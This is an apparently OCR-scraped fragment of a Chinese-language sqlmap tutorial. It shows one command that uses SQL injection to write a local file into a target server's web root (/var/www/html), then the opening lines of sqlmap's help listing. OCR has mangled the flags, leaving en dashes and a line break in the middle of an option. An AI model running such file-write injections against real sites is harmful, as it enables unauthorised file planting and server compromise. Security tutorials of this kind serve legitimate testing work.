
./sqlmap.py -u “http://www.nxadmin.com/sql-injection.php?id=1” –
file-write /test/test.txt –file-dest /var/www/html/1.txt
将本地的test.txt写入到站点服务器的html目录下。
python sqlmap/sqlmap.py -help
Options（选项）：
–version 显示程序的版本号并退出
-h, –help 显示此帮助消息并退出
-v VERBOSE 详细级别：0-6（默认为1）
Target（目标）：
以下至少需要设置其中一个选项，设置目标URL。
-d DIRECT 直接连接到数据库。
-u URL, –url=URL 目标URL。